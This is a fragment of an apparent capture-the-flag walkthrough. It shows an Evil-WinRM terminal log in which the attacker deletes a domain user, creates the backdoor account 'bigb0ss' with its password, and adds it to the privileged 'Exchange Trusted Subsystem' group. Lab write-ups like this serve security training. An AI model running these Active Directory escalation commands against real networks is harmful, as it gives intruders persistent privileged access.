 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user test123 /delete /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user bigb0ss bigb0ss /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Trusted Subsystem" bigb0ss /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user bigb0ss /domain
User name                    bigb0ss
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            5/11/2020 11:39:20 AM
Password expires             6/22/2020 11:39:20 AM
Password changeable          5/12/2020 11:39:20 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users         *Exchange Trusted Subs
The command completed successfully.